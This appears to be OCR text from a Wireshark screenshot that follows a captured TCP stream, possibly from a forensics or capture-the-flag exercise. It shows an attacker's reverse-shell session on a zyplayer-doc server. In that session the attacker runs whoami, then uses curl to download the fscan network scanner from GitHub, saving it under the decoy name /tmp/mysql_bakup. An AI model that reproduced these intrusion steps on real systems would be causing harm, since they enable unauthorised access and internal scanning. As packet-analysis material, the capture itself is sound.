 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A
tcp.stream eq 1611
o. Time Source
43613 6212.419302 172.31.0.2
43617 6212.430725 116.62.63.234
43618 6212.430777 172.31.0.2
43619 6212.434867 172.31.0.2
43620 6212.436306 116.62.63.234
43621 6212.436324 172.31.0.2
43622 6212.437703 116.62.63.234
43626 6212.443106 172.31.0.2
43628 6212.445008 116.62.63.234
43653 6215.460600 116.62.63.234
43654 6215.460710 172.31.0.2
43655 6215.461144 172.31.0.2
43656 6215.463422 116.62.63.234
43657 6215.463527 172.31.0.2
43658 6215.466207 116.62.63.234
43659 6215.478861 172.31.0.2
43660 6215.482225 116.62.63.234
43661 6215.482251 172.31.0.2
43662 6215.484990 116.62.63.234
43663 6217.019062 116.62.63.234
43664 6217.019159 172.31.0.2
43665 6217.019352 172.31.0.2
43666 6217.022582 116.62.63.234
43667 6217.022615 172.31.0.2
43668 6217.025073 116.62.63.234
43669 6217.040143 172.31.0.2
43670 6217.043185 116.62.63.234
Frame 43613: 74 bytes on wire (592 bi
Encapsulation type: Ethernet (1)
Arrival Time: Jul 30, 2023 21:53:30
[Time shift for this packet: 0.0000
Epoch Time: 1690725210.268265000 se
[Time delta from previous captured
Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$